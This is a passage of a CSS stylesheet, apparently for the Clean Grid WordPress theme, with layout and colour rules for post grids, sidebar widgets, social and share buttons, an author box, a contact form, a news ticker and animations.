.clean-grid-grid-post.clean-grid-4-col{width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-moz-box-flex:0;-ms-flex:0 0 49%;flex:0 0 49%;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(4n+4){margin-right:2%;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(4n+1){clear:none;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(3n+3){margin-right:2%;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(3n+1){clear:none;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(2n+2){margin-right:0;}
.clean-grid-grid-post.clean-grid-4-col:nth-of-type(2n+1){clear:both;}
}

@media only screen and (max-width: 520px) {
.clean-grid-grid-post.clean-grid-2-col{float:none;width:100%;margin-right:0 !important;clear:both !important;-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;}
.clean-grid-grid-post.clean-grid-3-col{float:none;width:100%;margin-right:0 !important;clear:both !important;-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;}
.clean-grid-grid-post.clean-grid-4-col{float:none;width:100%;margin-right:0 !important;clear:both !important;-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;}
}

/* Popular Posts Widget
-------------------------------------------------------------- */
.clean-grid-popular-posts{overflow:hidden;}
.clean-grid-popular-post{padding:8px 10px;overflow:hidden;background:#f7f7f7;border-bottom:1px solid #eaeaea;border-top:1px solid #fff;border-left:1px solid #ececec;border-right:1px solid #ececec;}
.clean-grid-popular-post:first-child{border-top:1px solid #eaeaea;}
.clean-grid-popular-post:last-child{}
.clean-grid-popular-post:hover{background:#f2f2f2;}
.clean-grid-popular-post .clean-grid-popular-post-title{margin:0;padding-bottom:4px;font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;color:#000000 !important;letter-spacing:-0.5px;clear:none;}
.clean-grid-popular-post .clean-grid-popular-post-title a{color:#000000 !important;}
.clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#333333 !important;}
.clean-grid-popular-post .clean-grid-popular-post-thumbnail{float:left;margin:0 10px 1px 0;}
.clean-grid-popular-post .clean-grid-popular-post-thumbnail img{padding:0;margin:0;display:block;width:100px;}
.clean-grid-popular-entry-meta{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:0 0 3px 0;color:#666666 !important;}
.clean-grid-popular-entry-meta a{color:#666666 !important;}
.clean-grid-popular-entry-meta a:hover{color:#000000 !important;}

/* Recent Posts Widget
-------------------------------------------------------------- */
.clean-grid-recent-posts{overflow:hidden;}
.clean-grid-recent-post{padding:8px 10px;overflow:hidden;background:#f7f7f7;border-bottom:1px solid #eaeaea;border-top:1px solid #fff;border-left:1px solid #ececec;border-right:1px solid #ececec;}
.clean-grid-recent-post:first-child{border-top:1px solid #eaeaea;}
.clean-grid-recent-post:last-child{}
.clean-grid-recent-post:hover{background:#f2f2f2;}
.clean-grid-recent-post .clean-grid-recent-post-title{margin:0;padding-bottom:4px;font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;color:#000000 !important;letter-spacing:-0.5px;clear:none;}
.clean-grid-recent-post .clean-grid-recent-post-title a{color:#000000 !important;}
.clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#333333 !important;}
.clean-grid-recent-post .clean-grid-recent-post-thumbnail{float:left;margin:0 10px 1px 0;}
.clean-grid-recent-post .clean-grid-recent-post-thumbnail img{padding:0;margin:0;display:block;width:100px;}
.clean-grid-recent-entry-meta{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:0 0 3px 0;color:#666666 !important;}
.clean-grid-recent-entry-meta a{color:#666666 !important;}
.clean-grid-recent-entry-meta a:hover{color:#000000 !important;}

/* Random Posts Widget
-------------------------------------------------------------- */
.clean-grid-random-posts{overflow:hidden;}
.clean-grid-random-post{padding:8px 10px;overflow:hidden;background:#f7f7f7;border-bottom:1px solid #eaeaea;border-top:1px solid #fff;border-left:1px solid #ececec;border-right:1px solid #ececec;}
.clean-grid-random-post:first-child{border-top:1px solid #eaeaea;}
.clean-grid-random-post:last-child{}
.clean-grid-random-post:hover{background:#f2f2f2;}
.clean-grid-random-post .clean-grid-random-post-title{margin:0;padding-bottom:4px;font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;color:#000000 !important;letter-spacing:-0.5px;clear:none;}
.clean-grid-random-post .clean-grid-random-post-title a{color:#000000 !important;}
.clean-grid-random-post .clean-grid-random-post-title a:hover{color:#333333 !important;}
.clean-grid-random-post .clean-grid-random-post-thumbnail{float:left;margin:0 10px 1px 0;}
.clean-grid-random-post .clean-grid-random-post-thumbnail img{padding:0;margin:0;display:block;width:100px;}
.clean-grid-random-entry-meta{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:0 0 3px 0;color:#666666 !important;}
.clean-grid-random-entry-meta a{color:#666666 !important;}
.clean-grid-random-entry-meta a:hover{color:#000000 !important;}

/* Social Widget
-------------------------------------------------------------- */
.clean-grid-social-widget{overflow:hidden;}
.clean-grid-social-widget ul{overflow:hidden;}
.clean-grid-social-widget ul, .clean-grid-social-widget ul li{list-style:none;list-style-type:none;}
.clean-grid-social-widget ul li{float:left;margin:5px 5px 0px 0 !important;padding:0 !important;text-align:center;border:none !important;}
.clean-grid-social-widget ul li a{width:32px;height:32px;display:block;padding:8px;font-size:16px;line-height:1;background:#333;color:#fff !important;}
.clean-grid-social-widget.clean-grid-social-round-icons ul li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.clean-grid-social-widget .clean-grid-social-facebook{background:#3b5998;color:#fff;}
.clean-grid-social-widget .clean-grid-social-twitter{background:#55acee;color:#fff;}
.clean-grid-social-widget .clean-grid-social-google-plus{background:#dc4e41;color:#fff;}
.clean-grid-social-widget .clean-grid-social-pinterest{background:#bd081c;color:#fff;}
.clean-grid-social-widget .clean-grid-social-linkedin{background:#0077b5;color:#fff;}
.clean-grid-social-widget .clean-grid-social-instagram{background:#3f729b;color:#fff;}
.clean-grid-social-widget .clean-grid-social-flickr{background:#ff0084;color:#fff;}
.clean-grid-social-widget .clean-grid-social-youtube{background:#cd201f;color:#fff;}
.clean-grid-social-widget .clean-grid-social-vimeo{background:#1ab7ea;color:#fff;}
.clean-grid-social-widget .clean-grid-social-soundcloud{background:#ff8800;color:#fff;}
.clean-grid-social-widget .clean-grid-social-lastfm{background:#d51007;color:#fff;}
.clean-grid-social-widget .clean-grid-social-github{background:#666666;color:#fff;}
.clean-grid-social-widget .clean-grid-social-bitbucket{background:#205081;color:#fff;}
.clean-grid-social-widget .clean-grid-social-tumblr{background:#35465c;color:#fff;}
.clean-grid-social-widget .clean-grid-social-digg{background:#000000;color:#fff;}
.clean-grid-social-widget .clean-grid-social-delicious{background:#3399ff;color:#fff;}
.clean-grid-social-widget .clean-grid-social-stumbleupon{background:#eb4924;color:#fff;}
.clean-grid-social-widget .clean-grid-social-reddit{background:#ff4500;color:#fff;}
.clean-grid-social-widget .clean-grid-social-dribbble{background:#ea4c89;color:#fff;}
.clean-grid-social-widget .clean-grid-social-behance{background:#1769ff;color:#fff;}
.clean-grid-social-widget .clean-grid-social-vk{background:#4c75a3;color:#fff;}
.clean-grid-social-widget .clean-grid-social-codepen{background:#000000;color:#fff;}
.clean-grid-social-widget .clean-grid-social-jsfiddle{background:#4679a4;color:#fff;}
.clean-grid-social-widget .clean-grid-social-stack-overflow{background:#fe7a15;color:#fff;}
.clean-grid-social-widget .clean-grid-social-stack-exchange{background:#245289;color:#fff;}
.clean-grid-social-widget .clean-grid-social-buysellads{background:#b30703;color:#fff;}
.clean-grid-social-widget .clean-grid-social-slideshare{background:#0077b5;color:#fff;}
.clean-grid-social-widget .clean-grid-social-skype{background:#00aff0;color:#fff;}
.clean-grid-social-widget .clean-grid-social-envelope{background:#2c9ab7;color:#fff;}
.clean-grid-social-widget .clean-grid-social-rss{background:#ee802f;color:#fff;}

/* About Widget
-------------------------------------------------------------- */
.clean-grid-about-widget-image{}
.clean-grid-about-widget-image img{display:block;margin:0 auto 5px auto;}
.clean-grid-about-widget-description{text-align:center;margin:0 0 4px 0;}
.clean-grid-about-widget-social{overflow:hidden;}
.clean-grid-about-widget-social ul{overflow:hidden;}
.clean-grid-about-widget-social ul, .clean-grid-about-widget-social ul li{list-style:none;list-style-type:none;}
.clean-grid-about-widget-social ul li{float:left;margin:5px 5px 0px 0 !important;padding:0 !important;text-align:center;border:none !important;}
.clean-grid-about-widget-social ul li a{width:32px;height:32px;display:block;padding:8px;font-size:16px;line-height:1;background:#333;color:#fff !important;}
.clean-grid-about-widget-social.clean-grid-about-social-round-icons ul li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.clean-grid-about-widget-social .clean-grid-about-social-facebook{background:#3b5998;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-twitter{background:#55acee;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-google-plus{background:#dc4e41;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-pinterest{background:#bd081c;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-linkedin{background:#0077b5;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-instagram{background:#3f729b;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-flickr{background:#ff0084;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-youtube{background:#cd201f;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-vimeo{background:#1ab7ea;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-soundcloud{background:#ff8800;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-lastfm{background:#d51007;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-github{background:#666666;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-bitbucket{background:#205081;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-tumblr{background:#35465c;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-digg{background:#000000;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-delicious{background:#3399ff;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-stumbleupon{background:#eb4924;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-reddit{background:#ff4500;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-dribbble{background:#ea4c89;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-behance{background:#1769ff;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-vk{background:#4c75a3;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-codepen{background:#000000;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-jsfiddle{background:#4679a4;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-stack-overflow{background:#fe7a15;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-stack-exchange{background:#245289;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-buysellads{background:#b30703;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-slideshare{background:#0077b5;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-skype{background:#00aff0;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-envelope{background:#2c9ab7;color:#fff;}
.clean-grid-about-widget-social .clean-grid-about-social-rss{background:#ee802f;color:#fff;}

/* Share Buttons
-------------------------------------------------------------- */
.clean-grid-share-buttons{overflow:hidden;padding:0;margin:10px 0;float:none;text-align:center;}
.clean-grid-share-buttons a{padding:8px;font-size:12px;width:28px;height:28px;display:inline-block;background:#333;color:#fff !important;margin:0 4px 2px 2px;line-height:12px !important;text-align:center;}
.clean-grid-share-buttons .clean-grid-share-buttons-facebook{background:#3b5998;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-twitter{background:#1da1f2;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-gplus{background:#dd4b39;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-pinterest{background:#bd081c;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-linkedin{background:#0077b5;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-stumbleupon{background:#eb4924;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-vk{background:#45668e;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-delicious{background:#3399ff;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-reddit{background:#ff4500;color:#fff !important;}
.clean-grid-share-buttons .clean-grid-share-buttons-digg{background:#005be2;color:#fff !important;}
.clean-grid-share-buttons a:hover{color:#fff !important;}

/* Mini Share Buttons
-------------------------------------------------------------- */
.clean-grid-minishare-buttons{overflow:hidden;padding:0;margin:0 0 10px 0;float:none;text-align:center;opacity:0;transition:all 0.2s linear;left:0;right:0;margin-left:auto;margin-right:auto;}
.clean-grid-grid-post-thumbnail:hover .clean-grid-minishare-buttons{opacity:1;}
.clean-grid-minishare-buttons a{padding:5px;font-size:12px;width:22px;height:22px;display:inline-block;background:#333;color:#fff !important;margin:2px 4px 2px 2px;line-height:12px !important;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 5px #000;-moz-box-shadow:0 0 5px #000;box-shadow:0 0 5px #000;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-facebook{background:#3b5998;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-twitter{background:#1da1f2;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-gplus{background:#dd4b39;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-pinterest{background:#bd081c;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-linkedin{background:#0077b5;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-stumbleupon{background:#eb4924;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-vk{background:#45668e;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-delicious{background:#3399ff;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-reddit{background:#ff4500;color:#fff !important;}
.clean-grid-minishare-buttons .clean-grid-minishare-buttons-digg{background:#005be2;color:#fff !important;}
.clean-grid-minishare-buttons a:hover{color:#fff !important;}

/* Author Bio Box
-------------------------------------------------------------- */
.clean-grid-author-bio{background:#f6f6f6;border:1px solid #e0e0e0;padding:10px;margin:15px 0 0 0;}
.clean-grid-author-bio-top{overflow:hidden;}
.clean-grid-author-bio-gravatar{float:left;margin:0;width:12%;padding:0 12px 5px 0;}
.clean-grid-author-bio-text{float:left;width:88%;}
.clean-grid-author-bio-text h4{font-size:18px;line-height:1;margin:0 0 5px 0;padding:0;}
.clean-grid-author-bio-text p{margin:0 0 12px 0;padding:6px 0 0 0;}
.clean-grid-author-bio-social{float:none;width:100%;padding-top:10px;text-align:center;}
.clean-grid-author-bio-social a{border:0;margin-right:15px;}

/* Authors Page
-------------------------------------------------------------- */
.clean-grid-authors-list{}
.clean-grid-author-item{margin:0 0 25px 0;overflow:hidden;padding:10px;background:#f6f6f6;border:1px solid #eee;}
.clean-grid-author-item .clean-grid-author-gravatar{float:left;margin:0 15px 0 0;}
.clean-grid-author-item .clean-grid-author-name{clear:none;margin:0 0 10px 0;}
.clean-grid-author-item .clean-grid-author-description{margin:0 0 10px 0;}
.clean-grid-author-item .clean-grid-author-social{margin:0;}
.clean-grid-author-item .clean-grid-author-social a{display:inline-block;margin:0 15px 0 0;text-decoration:none;}

/* Contact Form
-------------------------------------------------------------- */
.clean-grid-contact-form{margin:10px 0 10px;}
.clean-grid-contact-form-label{font-weight:bold;font-size:14px;padding:7px 0;}
.clean-grid-contact-form-input{}
.clean-grid-contact-form input[type=text]{padding:6px;width:60%;margin-bottom:20px;border:1px solid #ccc;background:#fff;}
.clean-grid-contact-form input[type=submit]{padding:10px 50px;}
.clean-grid-contact-form textarea{width:96%;padding:6px;height:160px;margin-bottom:20px;border:1px solid #ccc;background:#fff;}
.clean-grid-contact-form-required{color:#ff0000;}
.clean-grid-error{color:#ff0000;}
.clean-grid-email-success-message{font-weight:bold;font-size:14px;color:#008000;margin:10px 0;}

/* News Ticker
-------------------------------------------------------------- */
#clean-grid-ticker{background:#4a4848;height:36px;font:normal normal 13px Oswald,sans-serif;line-height:25px;overflow:hidden;border-top:1px solid #040404;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;}
#clean-grid-ticker .clean-grid-ticker-heading{background:#FD4326;color:#ffffff;display:block;float:left;margin:0 5px 0 0;padding:5px 10px 5px 10px;max-width:140px;line-height:25px;text-transform:uppercase;}
#clean-grid-ticker-content{color:#ffffff;}
#clean-grid-ticker-content ul{list-style:none;list-style-type:none;margin:0;padding:0;}
#clean-grid-ticker-content li{list-style:none;list-style-type:none;margin:0;padding:5px;line-height:25px;}
#clean-grid-ticker-content a{color:#ffffff !important;text-decoration:none;}
@media only screen and (max-width: 520px) {
#clean-grid-ticker{height:71px;}
#clean-grid-ticker .clean-grid-ticker-heading{float:none;margin:0;max-width:100%;}
#clean-grid-ticker-content li{padding:5px 10px;}
}

/* Tabbed Widget
-------------------------------------------------------------- */
.clean-grid-tabbed-names{list-style:none !important;list-style-type:none !important;margin:0 0 5px 0 !important;padding:0 !important;overflow:hidden;}
.clean-grid-tabbed-names li{list-style:none !important;list-style-type:none !important;margin:0 0 0 4px !important;padding:0 !important;float:left !important;}
.clean-grid-tabbed-names li:first-child{margin:0 !important;}
.clean-grid-tabbed-names li a{color:#ffffff !important;background:#000000 !important;padding:6px 8px !important;font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;display:block;text-decoration:none !important;line-height:1;text-transform:uppercase;}
.clean-grid-tabbed-names li a:hover,.clean-grid-tabbed-names li a.clean-grid-tabbed-current{background:#af6e11 !important;color:#ffffff !important;text-decoration:none;}
.clean-grid-tabbed-wrapper{margin:0;overflow:hidden;}

/* Scroll to Top Button
-------------------------------------------------------------- */
.clean-grid-scroll-top{background:#000000 left top no-repeat url(assets/images/scroll-top.png);border:1px solid black;cursor:pointer;display:block;height:29px;opacity:.4;filter:alpha(opacity=40);position:fixed;bottom:20px;right:20px;width:29px;z-index:200;}
.clean-grid-scroll-top:hover{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 1s;transition:opacity 1s;}


@media only screen and (max-width: 819px) {
.clean-grid-footer-block-1,.clean-grid-footer-block-2,.clean-grid-footer-block-3,.clean-grid-footer-block-4{float:none;width:100%;padding:20px 0 0 0;}
}

.clean-grid-animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;}
@-webkit-keyframes clean-grid-fadein{from{opacity:0;}to{opacity:1;}}
@-moz-keyframes clean-grid-fadein{from{opacity:0;}to{opacity:1;}}
@-o-keyframes clean-grid-fadein{from{opacity:0;}to{opacity:1;}}
@keyframes clean-grid-fadein{from{opacity:0;}to{opacity:1;}}
.clean-grid-fadein{-webkit-animation-name:clean-grid-fadein;-moz-animation-name:clean-grid-fadein;-o-animation-name:clean-grid-fadein;animation-name:clean-grid-fadein;}

.clean-grid-box{padding:12px !important;background:#fff;border:1px solid #ececec;border-top:1px solid #ccc;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;}